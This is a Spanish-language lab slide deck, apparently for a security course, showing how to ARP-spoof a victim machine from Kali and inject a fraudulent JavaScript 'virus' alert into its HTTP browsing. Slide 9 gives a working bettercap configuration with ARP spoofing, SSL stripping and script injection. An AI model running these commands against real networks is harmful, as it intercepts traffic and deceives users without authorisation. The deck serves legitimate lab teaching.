Slide 1
Mensaje fraudulento al navegar

Slide 2
ATENCIÓN!!!
Los métodos de este documento pueden ser ilegales, por lo que no podrás utilizarlos fuera de un entorno de laboratorio.

Slide 3
Índice
Esquema
Detalles
Técnicas utilizadas
Explicación.
Pasos iniciales
Atacar
Comprobar

Slide 4

Esquema
Atacante
Víctima
Iruzur-mezua

Slide 5
Detalles
Máquinas a mantener encendidas:
Kali(192.168.222.222).
Estazioa (192.168.222.100)).
Router(192.168.222.1).
Víctima: Estazioa.
Atacante: Kali.
Objetivo: mostrar al usuario un mensaje fraudulento al realizar una navegación http en la máquina Estazioa.

Slide 6
Técnicas utilizadas
MitM: colocarás la máquina Kali en medio de las comunicaciones entre las máquinas Estazioa y router.

Slide 7
Explicación
En el atacante (Kali), atraparás el tráfico http de la víctima (Estazioa). Insertarás un mensaje para cuando cuando la víctima realice las solicitudes http.
Al llevar a cabo una navegación http en la víctima, se le mostrará a ésta el mensaje fraudulento programado en el atacante.
Este mensaje fraudulento, por sí solo, no causará daños al propio dispositivo de la víctima. La cuestión es que la información mostrada por el mensaje puede ser falsa, y el hecho de que el usuario del ordenador víctima se la crea puede perjudicar a la organización.

Slide 8
Pasos iniciales
Instalar la colección de herramientas dsniff en la máquina Kali.
Sudo apt install bettercap
Comprobación de la conexión:
Puedes hacer ping entre tres máquinas, en cualquier sentido.
Puedes navegar por Internet en la máquina Estazioa.

Slide 9


Atacar
En la máquina Kali, crea el fichero injects.cap:
A continuación utiliza la herramienta bettercap, ejecutando el comando:
sudo bettercap -caplet injectjs.cap
read arp.spoof.targets 'INSERT the target:'
set arp.spoof.fullduplex true
set http.proxy.injectjs Alert ("virus. Apaga todos los dispositivos ahora mismo y espera a que llegue el responsable ")
set http.proxy.sslstrip true
http.proxy on
net.probe on
arp.spoof on

Slide 10

Comprobar
En la máquina Estazioa, intenta navegar a cualquier página http. Te aparecerá un mensaje fraudulento.

